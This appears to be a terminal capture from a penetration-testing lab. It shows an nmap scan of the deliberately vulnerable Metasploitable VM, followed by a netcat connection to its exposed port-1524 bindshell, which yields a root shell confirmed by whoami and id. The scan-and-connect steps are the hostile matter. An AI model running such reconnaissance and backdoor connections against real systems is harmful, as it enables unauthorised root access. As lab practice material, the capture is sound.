 kali@kali: ~
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login       OpenBSD or Solaris rlogind
514/tcp  open  tcpwrapped
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:2C:CE:11 (VMware)
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.45 seconds
┌──(kali㉿kali)-[~]
└─$ nc 192.168.217.129 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/#